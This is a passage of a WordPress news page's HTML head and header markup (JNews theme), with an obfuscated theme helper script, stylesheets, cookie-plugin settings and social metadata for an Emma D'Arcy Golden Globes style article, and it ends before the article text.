_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HollywoodNewsHub.com &raquo; Feed" href="https://hollywoodnewshub.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Femma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Femma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hollywoodnewshub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hollywoodnewshub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hollywoodnewshub.com/wp-json/wp/v2/posts/17065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hollywoodnewshub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hollywoodnewshub.com/?p=17065' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://fashionmagazine.com/wp-content/uploads/2023/01/emma-darcy_feature-800x500.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Emma D’Arcy Style: The Red Carpet Star Of the 2023 Golden Globes" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://fashionmagazine.com/wp-content/uploads/2023/01/emma-darcy_feature-800x500.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Emma D’Arcy Style: The Red Carpet Star Of the 2023 Golden Globes - HollywoodNewsHub.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Photography by Getty Images By adopting shape-shifting aesthetics, experimental makeup and gender fluidity, D&rsquo;Arcy is writing their own red carpet rules. By Natalie Michie Date January 11, 2023 This year&rsquo;s Golden Globes made a few things abundantly clear: menswear has entered its Hot Girl era, Rihanna and A$AP Rocky still take the cutest couple pics, and most importantly, Emma&hellip;" />
<meta property="og:url" content="https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/" />
<meta property="og:site_name" content="HollywoodNewsHub.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Photography by Getty Images By adopting shape-shifting aesthetics, experimental makeup and gender fluidity, D&rsquo;Arcy is writing their own red carpet rules. By Natalie Michie Date January 11, 2023 This year&rsquo;s Golden Globes made a few things abundantly clear: menswear has entered its Hot Girl era, Rihanna and A$AP Rocky still take the cutest couple pics, and most importantly, Emma&hellip;" />
<meta name="twitter:title" content="Emma D’Arcy Style: The Red Carpet Star Of the 2023 Golden Globes - HollywoodNewsHub.com" />
<meta property="twitter:image" content="https://fashionmagazine.com/wp-content/uploads/2023/01/emma-darcy_feature-800x500.jpg" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Emma D\u2019Arcy Style: The Red Carpet Star Of the 2023 Golden Globes","url":"https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/","mainEntityOfPage":"https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/","image":[{"@type":"ImageObject","url":"https://fashionmagazine.com/wp-content/uploads/2023/01/emma-darcy_feature-800x500.jpg"}],"datePublished":"2023-01-12T08:14:56+00:00","dateModified":"2023-01-12T08:14:56+00:00","author":{"@type":"Person","name":"Admin","url":"https://hollywoodnewshub.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-17065 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hollywoodnewshub.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://hollywoodnewshub.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://hollywoodnewshub.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://hollywoodnewshub.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://hollywoodnewshub.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://hollywoodnewshub.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://hollywoodnewshub.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://hollywoodnewshub.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://hollywoodnewshub.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
